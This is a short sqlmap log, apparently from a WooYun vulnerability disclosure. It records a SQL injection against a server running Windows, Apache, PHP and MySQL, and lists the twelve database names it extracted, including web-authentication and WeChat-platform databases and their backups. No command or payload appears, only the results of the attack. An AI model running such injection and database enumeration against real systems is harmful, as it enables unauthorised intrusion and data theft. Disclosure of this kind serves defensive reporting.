 [22:21:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:21:03] [INFO] fetching database names
[22:21:04] [INFO] the SQL query used returns 12 entries
[22:21:04] [INFO] retrieved: information_schema
[22:21:05] [INFO] retrieved: 0417
[22:21:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[22:21:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[22:21:59] [INFO] retrieved: cdcol
[22:21:59] [INFO] retrieved: mysql
[22:22:00] [INFO] retrieved: performance_schema
[22:22:00] [INFO] retrieved: phpmyadmin
[22:22:00] [INFO] retrieved: test
[22:22:01] [INFO] retrieved: webauth
[22:22:02] [INFO] retrieved: weixin_platform
[22:22:02] [INFO] retrieved: weixin_platform2
[22:22:02] [INFO] retrieved: weixin_platform_bak0718
[22:22:03] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org